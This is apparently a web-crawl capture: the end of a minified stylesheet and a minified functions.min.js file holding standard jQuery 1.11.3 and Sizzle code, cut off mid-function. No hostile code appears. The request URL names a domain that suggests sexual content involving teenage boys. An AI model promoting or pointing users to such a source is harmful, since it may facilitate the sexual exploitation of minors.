#fff;border-radius:4px;padding:20px}.email-notification-label{color:#838383;display:block;font-size:.75rem;font-weight:700;line-height:inherit;padding-right:10px;width:auto;margin-bottom:0;border-bottom:0;background-color:#121212;margin-bottom:-5px;padding-bottom:5px;position:relative;right:22px}.mailbox-content-col table tbody tr.new td{background-color:#1d1d1d;font-weight:700}.btn-social-login{padding:0}.row.social-logins{text-align:center}.form-item--social{float:none;display:inline-block;vertical-align:top}.search-col{background:none!important}@media (max-width:47.938em){.page-wrap{padding-top:6rem!important}.search-col{left:22.75rem!important}}@media (max-width: 640px){.search-col{left:0!important}}.search-col button[type=submit] .icon{line-height:1.6}.inverted-colors .btn-selectpicker,.inverted-colors input[type=text],.inverted-colors input[type=number],.inverted-colors input[type=password],.inverted-colors input[type=email],.inverted-colors select,.inverted-colors textarea{border-color:#ccc}.inverted-colors div.checkbox label span.sub-label:before,.inverted-colors div.radio label span.sub-label:before{border-color:#aaa}.inverted-colors .ucp-option-col a:hover .sub-label{color:#ff1e2b}.inverted-colors .ucp-option-col a span.icon{color:#ff1e2b}.inverted-colors ul.profile-list .sub-desc{color:#000}ul.main-nav-list li.has-list.plain-list > ul{display:none}@media (min-width:768px){ul.main-nav-list li.has-list.plain-list{position:relative}ul.main-nav-list li.has-list.plain-list > ul{display:none;position:absolute;width:250px;top:100%;left:-10px;background-color:#121212;padding:.75rem 0;box-shadow:0 0 .1875rem rgba(0,0,0,.7);border-top:.0625rem solid #373737;padding-bottom:0}ul.main-nav-list li.has-list.plain-list > ul li{display:block;width:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-weight:500;font-size:.813rem;float:none;margin:0}ul.main-nav-list li.has-list.plain-list > ul li a{height:36px;line-height:36px;padding:0 10px}ul.main-nav-list li.has-list.plain-list:hover > ul{display:block}.inverted-colors ul.main-nav-list li.has-list.plain-list > ul{background:#ededed;color:#121212;border-color:#c9c9c9;box-shadow:0 3px .1875rem rgba(0,0,0,.3)}}.item-tr-col > .inner-col.vtt-thumbs-col{padding:3px 10px}.vtt-thumbs .thumb{display:block;float:left;padding:3px;width:33.3333333%;opacity:1;transition:.1s opacity linear;position:relative}.vtt-thumbs .thumb img{width:100%;position:relative;z-index:1}.vtt-thumbs .thumb .info{display:block;background:#343434;padding:3px 8px;color:#fff;transition:.1s all linear;border-radius:3px 3px 0 0;position:absolute;opacity:0;top:0;left:50%;transform:translateX(-50%);text-align:center;z-index:2;line-height:1.5em;white-space:nowrap}.vtt-thumbs .thumb:hover{opacity:.8;z-index:10}.vtt-thumbs .thumb:hover .info{opacity:1;top:-20px}@media (min-width: 480px){.vtt-thumbs .thumb{width:25%}}@media (min-width: 768px){.vtt-thumbs .thumb{width:16.6666667%}}@media (min-width: 1540px){.vtt-thumbs .thumb{width:8.3333333%}}@media (max-width: 1539px){.vtt-thumbs .thumb:hover .info{top:-12px}}

--- FILE ---
content_type: application/javascript
request_url: https://teenboysmilk.com/templates/teenboysmilk/js/functions.min.js?v=3.0
body_size: 117564
content:
!function(t,e){"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(f,t){function a(t){var e="length"in t&&t.length,i=Y.type(t);return"function"!==i&&!Y.isWindow(t)&&(!(1!==t.nodeType||!e)||("array"===i||0===e||"number"==typeof e&&0<e&&e-1 in t))}function e(t,i,n){if(Y.isFunction(i))return Y.grep(t,function(t,e){return!!i.call(t,e,t)!==n});if(i.nodeType)return Y.grep(t,function(t){return t===i!==n});if("string"==typeof i){if(nt.test(i))return Y.filter(i,t,n);i=Y.filter(i,t)}return Y.grep(t,function(t){return 0<=Y.inArray(t,i)!==n})}function i(t,e){for(;t=t[e],t&&1!==t.nodeType;);return t}function n(){st.addEventListener?(st.removeEventListener("DOMContentLoaded",o,!1),f.removeEventListener("load",o,!1)):(st.detachEvent("onreadystatechange",o),f.detachEvent("onload",o))}function o(){!st.addEventListener&&"load"!==event.type&&"complete"!==st.readyState||(n(),Y.ready())}function l(t,e,i){if(void 0===i&&1===t.nodeType){var n="data-"+e.replace(mt,"-$1").toLowerCase();if("string"==typeof(i=t.getAttribute(n))){try{i="true"===i||"false"!==i&&("null"===i?null:+i+""===i?+i:ft.test(i)?Y.parseJSON(i):i)}catch(t){}Y.data(t,e,i)}else i=void 0}return i}function c(t){for(var e in t)if(("data"!==e||!Y.isEmptyObject(t[e]))&&"toJSON"!==e)return;return 1}function s(t,e,i,n){if(Y.acceptData(t)){var o,s=Y.expando,r=t.nodeType,a=r?Y.cache:t,l=r?t[s]:t[s]&&s;if(l&&a[l]&&(n||a[l].data)||void 0!==i||"string"!=typeof e)return a[l=l||(r?t[s]=H.pop()||Y.guid++:s)]||(a[l]=r?{}:{toJSON:Y.noop}),"object"!=typeof e&&"function"!=typeof e||(n?a[l]=Y.extend(a[l],e):a[l].data=Y.extend(a[l].data,e)),l=a[l],n||(l.data||(l.data={}),l=l.data),void 0!==i&&(l[Y.camelCase(e)]=i),"string"==typeof e?null==(o=l[e])&&(o=l[Y.camelCase(e)]):o=l,o}}function r(t,e,i){if(Y.acceptData(t)){var n,o,s=t.nodeType,r=s?Y.cache:t,a=s?t[Y.expando]:Y.expando;if(r[a]){if(e&&(n=i?r[a]:r[a].data)){o=(e=Y.isArray(e)?e.concat(Y.map(e,Y.camelCase)):e in n?[e]:(e=Y.camelCase(e))in n?[e]:e.split(" ")).length;for(;o--;)delete n[e[o]];if(i?!c(n):!Y.isEmptyObject(n))return}(i||(delete r[a].data,c(r[a])))&&(s?Y.cleanData([t],!0):G.deleteExpando||r!=r.window?delete r[a]:r[a]=null)}}}function d(){return!0}function h(){return!1}function u(){try{return st.activeElement}catch(t){}}function m(t){var e=St.split("|"),i=t.createDocumentFragment();if(i.createElement)for(;e.length;)i.createElement(e.pop());return i}function g(t,e){var i,n,o=0,s=typeof t.getElementsByTagName!==pt?t.getElementsByTagName(e||"*"):typeof t.querySelectorAll!==pt?t.querySelectorAll(e||"*"):void 0;if(!s)for(s=[],i=t.childNodes||t;null!=(n=i[o]);o++)!e||Y.nodeName(n,e)?s.push(n):Y.merge(s,g(n,e));return void 0===e||e&&Y.nodeName(t,e)?Y.merge([t],s):s}function v(t){_t.test(t.type)&&(t.defaultChecked=t.checked)}function p(t,e){return Y.nodeName(t,"table")&&Y.nodeName(11!==e.nodeType?e:e.firstChild,"tr")?t.getElementsByTagName("tbody")[0]||t.appendChild(t.ownerDocument.createElement("tbody")):t}function y(t){return t.type=(null!==Y.find.attr(t,"type"))+"/"+t.type,t}function b(t){var e=Mt.exec(t.type);return e?t.type=e[1]:t.removeAttribute("type"),t}function _(t,e){for(var i,n=0;null!=(i=t[n]);n++)Y._data(i,"globalEval",!e||Y._data(e[n],"globalEval"))}function x(t,e){if(1===e.nodeType&&Y.hasData(t)){var i,n,o,s=Y._data(t),t=Y._data(e,s),r=s.events;if(r)for(i in delete t.handle,t.events={},r)for(n=0,o=r[i].length;n<o;n++)Y.event.add(e,i,r[i][n]);t.data&&(t.data=Y.extend({},t.data))}}function w(t,e){var e=Y(e.createElement(t)).appendTo(e.body),i=f.getDefaultComputedStyle&&(i=f.getDefaultComputedStyle(e[0]))?i.display:Y.css(e[0],"display");return e.detach(),i}function C(t){var e=st,i=Bt[t];return i||("none"!==(i=w(t,e))&&i||((e=((Ht=(Ht||Y("<iframe frameborder='0' width='0' height='0'/>")).appendTo(e.documentElement))[0].contentWindow||Ht[0].contentDocument).document).write(),e.close(),i=w(t,e),Ht.detach()),Bt[t]=i),i}function T(e,i){return{get:function(){var t=e();if(null!=t)return t?void delete this.get:(this.get=i).apply(this,arguments)}}}function k(t,e){if(e in t)return e;for(var i=e.charAt(0).toUpperCase()+e.slice(1),n=e,o=ae.length;o--;)if((e=ae[o]+i)in t)return e;return n}function S(t,e){for(var i,n,o,s=[],r=0,a=t.length;r<a;r++)(n=t[r]).style&&(s[r]=Y._data(n,"olddisplay"),i=n.style.display,e?(s[r]||"none"!==i||(n.style.display=""),""===n.style.display&&gt(n)&&(s[r]=Y._data(n,"olddisplay",C(n.nodeName)))):(o=gt(n),(i&&"none"!==i||!o)&&Y._data(n,"olddisplay",o?i:Y.css(n,"display"))));for(r=0;r<a;r++)(n=t[r]).style&&(e&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=e?s[r]||"":"none"));return t}function E(t,e,i){var n=ne.exec(e);return n?Math.max(0,n[1]-(i||0))+(n[2]||"px"):e}function q(t,e,i,n,o){for(var s=i===(n?"border":"content")?4:"width"===e?1:0,r=0;s<4;s+=2)"margin"===i&&(r+=Y.css(t,i+yt[s],!0,o)),n?("content"===i&&(r-=Y.css(t,"padding"+yt[s],!0,o)),"margin"!==i&&(r-=Y.css(t,"border"+yt[s]+"Width",!0,o))):(r+=Y.css(t,"padding"+yt[s],!0,o),"padding"!==i&&(r+=Y.css(t,"border"+yt[s]+"Width",!0,o)));return r}function $(t,e,i){var n=!0,o="width"===e?t.offsetWidth:t.offsetHeight,s=Ut(t),r=G.boxSizing&&"border-box"===Y.css(t,"boxSizing",!1,s);if(o<=0||null==o){if(((o=Wt(t,e,s))<0||null==o)&&(o=t.style[e]),Jt.test(o))return o;n=r&&(G.boxSizingReliable()||o===t.style[e]),o=parseFloat(o)||0}return o+q(t,e,i||(r?"border":"content"),n,s)+"px"}function D(t,e,i,n,o){return new D.prototype.init(t,e,i,n,o)}function I(){return setTimeout(function(){le=void 0}),le=Y.now()}function F(t,e){var i,n={height:t},o=0;for(e=e?1:0;o<4;o+=2-e)n["margin"+(i=yt[o])]=n["padding"+i]=t;return e&&(n.opacity=n.width=t),n}function A(t,e,i){for(var n,o=(ve[e]||[]).concat(ve["*"]),s=0,r=o.length;s<r;s++)if(n=o[s].call(i,e,t))return n}function N(o,t,e){var i,s,n=0,r=ge.length,a=Y.Deferred().always(function(){delete l.elem}),l=function(){if(s)return!1;for(var t=le||I(),t=Math.max(0,c.startTime+c.duration-t),e=1-(t/c.duration||0),i=0,n=c.tweens.length;i<n;i++)c.tweens[i].run(e);return a.notifyWith(o,[c,e,t]),e<1&&n?t:(a.resolveWith(o,[c]),!1)},c=a.promise({elem:o,props:Y.extend({},t),opts:Y.extend(!0,{specialEasing:{}},e),originalProperties:t,originalOptions:e,startTime:le||I(),duration:e.duration,tweens:[],createTween:function(t,e){t=Y.Tween(o,c.opts,t,e,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(t),t},stop:function(t){var e=0,i=t?c.tweens.length:0;if(s)return this;for(s=!0;e<i;e++)c.tweens[e].run(1);return t?a.resolveWith(o,[c,t]):a.rejectWith(o,[c,t]),this}}),d=c.props;for(function(t,e){var i,n,o,s,r;for(i in t)if(n=Y.camelCase(i),o=e[n],s=t[i],Y.isArray(s)&&(o=s[1],s=t[i]=s[0]),i!==n&&(t[n]=s,delete t[i]),r=Y.cssHooks[n],r&&"expand"in r)for(i in s=r.expand(s),delete t[n],s)i in t||(t[i]=s[i],e[i]=o);else e[n]=o}(d,c.opts.specialEasing);n<r;n++)if(i=ge[n].call(c,o,d,c.opts))return i;return Y.map(d,A,c),Y.isFunction(c.opts.start)&&c.opts.start.call(o,c),Y.fx.timer(Y.extend(l,{elem:o,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}function P(s){return function(t,e){"string"!=typeof t&&(e=t,t="*");var i,n=0,o=t.toLowerCase().match(dt)||[];if(Y.isFunction(e))for(;i=o[n++];)"+"===i.charAt(0)?(i=i.slice(1)||"*",(s[i]=s[i]||[]).unshift(e)):(s[i]=s[i]||[]).push(e)}}function j(e,n,o,s){function r(t){var i;return a[t]=!0,Y.each(e[t]||[],function(t,e){e=e(n,o,s);return"string"!=typeof e||l||a[e]?l?!(i=e):void 0:(n.dataTypes.unshift(e),r(e),!1)}),i}var a={},l=e===Re;return r(n.dataTypes[0])||!a["*"]&&r("*")}function M(t,e){var i,n,o=Y.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((o[n]?t:i=i||{})[n]=e[n]);return i&&Y.extend(!0,t,i),t}function O(){try{return new f.XMLHttpRequest}catch(t){}}function L(t){return Y.isWindow(t)?t:9===t.nodeType&&(t.defaultView||t.parentWindow)}function R(t,e){return e.toUpperCase()}var H=[],z=H.slice,B=H.concat,U=H.push,W=H.indexOf,V={},X=V.toString,Q=V.hasOwnProperty,G={},Y=function(t,e){return new Y.fn.init(t,e)},J=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,K=/^-ms-/,Z=/-([\da-z])/gi;Y.fn=Y.prototype={jquery:"1.11.3",constructor:Y,selector:"",length:0,toArray:function(){return z.call(this)},get:function(t){return null!=t?t<0?this[t+this.length]:this[t]:z.call(this)},pushStack:function(t){t=Y.merge(this.constructor(),t);return t.prevObject=this,t.context=this.context,t},each:function(t,e){return Y.each(this,t,e)},map:function(i){return this.pushStack(Y.map(this,function(t,e){return i.call(t,e,t)}))},slice:function(){return this.pushStack(z.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,t=+t+(t<0?e:0);return this.pushStack(0<=t&&t<e?[this[t]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:U,sort:H.sort,splice:H.splice},Y.extend=Y.fn.extend=function(){var t,e,i,n,o,s=arguments[0]||{},r=1,a=arguments.length,l=!1;for("boolean"==typeof s&&(l=s,s=arguments[r]||{},r++),"object"==typeof s||Y.isFunction(s)||(s={}),r===a&&(s=this,r--);r<a;r++)if(null!=(n=arguments[r]))for(i in n)o=s[i],e=n[i],s!==e&&(l&&e&&(Y.isPlainObject(e)||(t=Y.isArray(e)))?(o=t?(t=!1,o&&Y.isArray(o)?o:[]):o&&Y.isPlainObject(o)?o:{},s[i]=Y.extend(l,o,e)):void 0!==e&&(s[i]=e));return s},Y.extend({expando:"jQuery"+("1.11.3"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isFunction:function(t){return"function"===Y.type(t)},isArray:Array.isArray||function(t){return"array"===Y.type(t)},isWindow:function(t){return null!=t&&t==t.window},isNumeric:function(t){return!Y.isArray(t)&&0<=t-parseFloat(t)+1},isEmptyObject:function(t){for(var e in t)return!1;return!0},isPlainObject:function(t){if(!t||"object"!==Y.type(t)||t.nodeType||Y.isWindow(t))return!1;try{if(t.constructor&&!Q.call(t,"constructor")&&!Q.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}if(G.ownLast)for(var e in t)return Q.call(t,e);for(e in t);return void 0===e||Q.call(t,e)},type:function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?V[X.call(t)]||"object":typeof t},globalEval:function(t){t&&Y.trim(t)&&(f.execScript||function(t){f.eval.call(f,t)})(t)},camelCase:function(t){return t.replace(K,"ms-").replace(Z,R)},nodeName:function(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()},each:function(t,e,i){var n,o=0,s=t.length,r=a(t);if(i){if(r)for(;o<s&&!1!==(n=e.apply(t[o],i));o++);else for(o in t)if(n=e.apply(t[o],i),!1===n)break}else if(r)for(;o<s&&!1!==(n=e.call(t[o],o,t[o]));o++);else for(o in t)if(n=e.call(t[o],o,t[o]),!1===n)break;return t},trim:function(t){return null==t?"":(t+"").replace(J,"")},makeArray:function(t,e){e=e||[];return null!=t&&(a(Object(t))?Y.merge(e,"string"==typeof t?[t]:t):U.call(e,t)),e},inArray:function(t,e,i){var n;if(e){if(W)return W.call(e,t,i);for(n=e.length,i=i?i<0?Math.max(0,n+i):i:0;i<n;i++)if(i in e&&e[i]===t)return i}return-1},merge:function(t,e){for(var i=+e.length,n=0,o=t.length;n<i;)t[o++]=e[n++];if(i!=i)for(;void 0!==e[n];)t[o++]=e[n++];return t.length=o,t},grep:function(t,e,i){for(var n=[],o=0,s=t.length,r=!i;o<s;o++)!e(t[o],o)!=r&&n.push(t[o]);return n},map:function(t,e,i){var n,o=0,s=t.length,r=[];if(a(t))for(;o<s;o++)null!=(n=e(t[o],o,i))&&r.push(n);else for(o in t)n=e(t[o],o,i),null!=n&&r.push(n);return B.apply([],r)},guid:1,proxy:function(t,e){var i,n;return"string"==typeof e&&(n=t[e],e=t,t=n),Y.isFunction(t)?(i=z.call(arguments,2),(n=function(){return t.apply(e||this,i.concat(z.call(arguments)))}).guid=t.guid=t.guid||Y.guid++,n):void 0},now:function(){return+new Date},support:G}),Y.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(t,e){V["[object "+e+"]"]=e.toLowerCase()});var tt=function(i){function _(t,e,i,n){var o,s,r,a,l,c,d,h,u;if((e?e.ownerDocument||e:O)!==D&&$(e),i=i||[],r=(e=e||D).nodeType,"string"!=typeof t||!t||1!==r&&9!==r&&11!==r)return i;if(!n&&F){if(11!==r&&(o=mt.exec(t)))if(c=o[1]){if(9===r){if(!(s=e.getElementById(c))||!s.parentNode)return i;if(s.id===c)return i.push(s),i}else if(e.ownerDocument&&(s=e.ownerDocument.getElementById(c))&&j(e,s)&&s.id===c)return i.push(s),i}else{if(o[2])return G.apply(i,e.getElementsByTagName(t)),i;if((c=o[3])&&g.getElementsByClassName)return G.apply(i,e.getElementsByClassName(c)),i}if(g.qsa&&(!A||!A.test(t))){if(d=c=M,h=e,u=1!==r&&t,1===r&&"object"!==e.nodeName.toLowerCase()){for(l=C(t),(c=e.getAttribute("id"))?d=c.replace(vt,"\\$&"):e.setAttribute("id",d),d="[id='"+d+"'] ",a=l.length;a--;)l[a]=d+f(l[a]);h=gt.test(t)&&p(e.parentNode)||e,u=l.join(",")}if(u)try{return G.apply(i,h.querySelectorAll(u)),i}catch(t){}finally{c||e.removeAttribute("id")}}}return k(t.replace(st,"$1"),e,i,n)}function t(){function i(t,e){return n.push(t+" ")>w.cacheLength&&delete i[n.shift()],i[t+" "]=e}var n=[];return i}function l(t){return t[M]=!0,t}function e(t){var e=D.createElement("div");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function n(t,e){for(var i=t.split("|"),n=t.length;n--;)w.attrHandle[i[n]]=e}function c(t,e){var i=e&&t,n=i&&1===t.nodeType&&1===e.nodeType&&(~e.sourceIndex||1<<31)-(~t.sourceIndex||1<<31);if(n)return n;if(i)for(;i=i.nextSibling;)if(i===e)return-1;return t?1:-1}function o(r){return l(function(s){return s=+s,l(function(t,e){for(var i,n=r([],t.length,s),o=n.length;o--;)t[i=n[o]]&&(t[i]=!(e[i]=t[i]))})})}function p(t){return t&&void 0!==t.getElementsByTagName&&t}function s(){}function f(t){for(var e=0,i=t.length,n="";e<i;e++)n+=t[e].value;return n}function u(r,t,e){var a=t.dir,l=e&&"parentNode"===a,c=R++;return t.first?function(t,e,i){for(;t=t[a];)if(1===t.nodeType||l)return r(t,e,i)}:function(t,e,i){var n,o,s=[L,c];if(i){for(;t=t[a];)if((1===t.nodeType||l)&&r(t,e,i))return!0}else for(;t=t[a];)if(1===t.nodeType||l){if((n=(o=t[M]||(t[M]={}))[a])&&n[0]===L&&n[1]===c)return s[2]=n[2];if((o[a]=s)[2]=r(t,e,i))return!0}}}function m(o){return 1<o.length?function(t,e,i){for(var n=o.length;n--;)if(!o[n](t,e,i))return!1;return!0}:o[0]}function x(t,e,i,n,o){for(var s,r=[],a=0,l=t.length,c=null!=e;a<l;a++)!(s=t[a])||i&&!i(s,n,o)||(r.push(s),c&&e.push(a));return r}function y(p,f,m,g,v,t){return g&&!g[M]&&(g=y(g)),v&&!v[M]&&(v=y(v,t)),l(function(t,e,i,n){var o,s,r,a=[],l=[],c=e.length,d=t||function(t,e,i){for(var n=0,o=e.length;n<o;n++)_(t,e[n],i);return i}(f||"*",i.nodeType?[i]:i,[]),h=!p||!t&&f?d:x(d,a,p,i,n),u=m?v||(t?p:c||g)?[]:e:h;if(m&&m(h,u,i,n),g)for(o=x(u,l),g(o,[],i,n),s=o.length;s--;)(r=o[s])&&(u[l[s]]=!(h[l[s]]=r));if(t){if(v||p){if(v){for(o=[],s=u.length;s--;)(r=u[s])&&o.push(h[s]=r);v(null,u=[],o,n)}for(s=u.length;s--;)(r=u[s])&&-1<(o=v?J(t,r):a[s])&&(t[o]=!(e[o]=r))}}else u=x(u===e?u.splice(c,u.length):u),v?v(null,e,u,n):G.apply(e,u)})}function r(g,v){function t(t,e,i,n,o){var s,r,a,l=0,c="0",d=t&&[],h=[],u=S,p=t||b&&w.find.TAG("*",o),f=L+=null==u?1:Math.random()||.1,m=p.length;for(o&&(S=e!==D&&e);c!==m&&null!=(s=p[c]);c++){if(b&&s){for(r=0;a=g[r++];)if(a(s,e,i)){n.push(s);break}o&&(L=f)}y&&((s=!a&&s)&&l--,t&&d.push(s))}if(l+=c,y&&c!==l){for(r=0;a=v[r++];)a(d,h,e,i);if(t){if(0<l)for(;c--;)d[c]||h[c]||(h[c]=X.call(n));h=x(h)}G.apply(n,h),o&&!t&&0<h.length&&1<l+v.length&&_.uniqueSort(n)}return o&&(L=f,S=u),d}var y=0<v.length,b=0<g.length;return y?l(t):t}function h(t,e,i){var n="0x"+e-65536;return n!=n||i?e:n<0?String.fromCharCode(65536+n):String.fromCharCode(n>>10|55296,1023&n|56320)}function a(){$()}var d,g,w,v,b,C,T,k,S,E,q,$,D,I,F,A,N,P,j,M="sizzle"+ +new Date,O=i.document,L=0,R=0,H=t(),z=t(),B=t(),U=function(t,e){return t===e&&(q=!0),0},W={}.hasOwnProperty,V=[],X=V.pop,Q=V.push,G=V.push,Y=V.slice,J=function(t,e){for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",Z="[\\x20\\t\\r\\n\\f]",tt="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",et=tt.replace("w","w#"),it="\\["+Z+"*("+tt+")(?:"+Z+"*([*^$|!~]?=)"+Z+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+et+"))|)"+Z+"*\\]",nt=":("+tt+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+it+")*)|.*)\\)|)",ot=new RegExp(Z+"+","g"),st=new RegExp("^"+Z+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Z+"+$","g"),rt=new RegExp("^"+Z+"*,"+Z+"*"),at=new RegExp("^"+Z+"*([>+~]|"+Z+")"+Z+"*"),lt=new RegExp("="+Z+"*([^\\]'\"]*?)"+Z+"*\\]","g"),ct=new RegExp(nt),dt=new RegExp("^"+et+"$"),ht={ID:new RegExp("^#("+tt+")"),CLASS:new RegExp("^\\.("+tt+")"),TAG:new RegExp("^("+tt.replace("w","w*")+")"),ATTR:new RegExp("^"+it),PSEUDO:new RegExp("^"+nt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+Z+"*(even|odd|(([+-]|)(\\d*)n|)"+Z+"*(?:([+-]|)"+Z+"*(\\d+)|))"+Z+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+Z+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+Z+"*((?:-\\d)?\\d*)"+Z+"*\\)|)(?=[^-]|$)","i")},ut=/^(?:input|select|textarea|button)$/i,pt=/^h\d$/i,ft=/^[^{]+\{\s*\[native \w/,mt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,gt=/[+~]/,vt=/'|\\/g,yt=new RegExp("\\\\([\\da-f]{1,6}"+Z+"?|("+Z+")|.)","ig");try{G.apply(V=Y.call(O.childNodes),O.childNodes),V[O.childNodes.length].nodeType}catch(t){G={apply:V.length?function(t,e){Q.apply(t,Y.call(e))}:function(t,e){for(var i=t.length,n=0;t[i++]=e[n++];);t.length=i-1}}}for(d in g=_.support={},b=_.isXML=function(t){t=t&&(t.ownerDocument||t).documentElement;return!!t&&"HTML"!==t.nodeName},$=_.setDocument=function(t){var l=t?t.ownerDocument||t:O;return l!==D&&9===l.nodeType&&l.documentElement?(I=(D=l).documentElement,(t=l.defaultView)&&t!==t.top&&(t.addEventListener?t.addEventListener("unload",a,!1):t.attachEvent&&t.attachEvent("onunload",a)),F=!b(l),g.attributes=e(function(t){return t.className="i",!t.getAttribute("className")}),g.getElementsByTagName=e(function(t){return t.appendChild(l.createComment("")),!t.getElementsByTagName("*").length}),g.getElementsByClassName=ft.test(l.getElementsByClassName),g.getById=e(function(t){return I.appendChild(t).id=M,!l.getElementsByName||!l.getElementsByName(M).length}),g.getById?(w.find.ID=function(t,e){if(void 0!==e.getElementById&&F){t=e.getElementById(t);return t&&t.parentNode?[t]:[]}},w.filter.ID=function(t){var e=t.replace(yt,h);return function(t){return t.getAttribute("id")===e}}):(delete w.find.ID,w.filter.ID=function(t){var e=t.replace(yt,h);return function(t){t=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return t&&t.value===e}}),w.find.TAG=g.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):g.qsa?e.querySelectorAll(t):void 0}:function(t,e){var i,n=[],o=0,s=e.getElementsByTagName(t);if("*"!==t)return s;for(;i=s[o++];)1===i.nodeType&&n.push(i);return n},w.find.CLASS=g.getElementsByClassName&&function(t,e){return F?e.getElementsByClassName(t):void 0},N=[],A=[],(g.qsa=ft.test(l.querySelectorAll))&&(e(function(t){I.appendChild(t).innerHTML="<a id='"+M+"'></a><select id='"+M+"-\f]' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&A.push("[*^$]="+Z+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||A.push("\\["+Z+"*(?:value|"+K+")"),t.querySelectorAll("[id~="+M+"-]").length||A.push("~="),t.querySelectorAll(":checked").length||A.push(":checked"),t.querySelectorAll("a#"+M+"+*").length||A.push(".#.+[+~]")}),e(function(t){var e=l.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&A.push("name"+Z+"*[*^$|!~]?="),t.querySelectorAll(":enabled").length||A.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),A.push(",.*:")})),(g.matchesSelector=ft.test(P=I.matches||I.webkitMatchesSelector||I.mozMatchesSelector||I.oMatchesSelector||I.msMatchesSelector))&&e(function(t){g.disconnectedMatch=P.call(t,"div"),P.call(t,"[s!='']:x"),N.push("!=",nt)}),A=A.length&&new RegExp(A.join("|")),N=N.length&&new RegExp(N.join("|")),t=ft.test(I.compareDocumentPosition),j=t||ft.test(I.contains)?function(t,e){var i=9===t.nodeType?t.documentElement:t,e=e&&e.parentNode;return t===e||!(!e||1!==e.nodeType||!(i.contains?i.contains(e):t.compareDocumentPosition&&16&t.compareDocumentPosition(e)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},U=t?function(t,e){if(t===e)return q=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i||(1&(i=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!g.sortDetached&&e.compareDocumentPosition(t)===i?t===l||t.ownerDocument===O&&j(O,t)?-1:e===l||e.ownerDocument===O&&j(O,e)?1:E?J(E,t)-J(E,e):0:4&i?-1:1)}:function(t,e){if(t===e)return q=!0,0;var i,n=0,o=t.parentNode,s=e.parentNode,r=[t],a=[e];if(!o||!s)return t===l?-1:e===l?1:o?-1:s?1:E?J(E,t)-J(E,e):0;if(o===s)return c(t,e);for(i=t;i=i.parentNode;)r.unshift(i);for(i=e;i=i.parentNode;)a.unshift(i);for(;r[n]===a[n];)n++;return n?c(r[n],a[n]):r[n]===O?-1:a[n]===O?1:0},l):D},_.matches=function(t,e){return _(t,null,null,e)},_.matchesSelector=function(t,e){if((t.ownerDocument||t)!==D&&$(t),e=e.replace(lt,"='$1']"),g.matchesSelector&&F&&(!N||!N.test(e))&&(!A||!A.test(e)))try{var i=P.call(t,e);if(i||g.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){}return 0<_(e,D,null,[t]).length},_.contains=function(t,e){return(t.ownerDocument||t)!==D&&$(t),j(t,e)},_.attr=function(t,e){(t.ownerDocument||t)!==D&&$(t);var i=w.attrHandle[e.toLowerCase()],i=i&&W.call(w.attrHandle,e.toLowerCase())?i(t,e,!F):void 0;return void 0!==i?i:g.attributes||!F?t.getAttribute(e):(i=t.getAttributeNode(e))&&i.specified?i.value:null},_.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},_.uniqueSort=function(t){var e,i=[],n=0,o=0;if(q=!g.detectDuplicates,E=!g.sortStable&&t.slice(0),t.sort(U),q){for(;e=t[o++];)e===t[o]&&(n=i.push(o));for(;n--;)t.splice(i[n],1)}return E=null,t},v=_.getText=function(t){var e,i="",n=0,o=t.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=v(t)}else if(3===o||4===o)return t.nodeValue}else for(;e=t[n++];)i+=v(e);return i},(w=_.selectors={cacheLength:50,createPseudo:l,match:ht,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(yt,h),t[3]=(t[3]||t[4]||t[5]||"").replace(yt,h),"~="===t[2]&&(t[3]=" "+t[3]+" 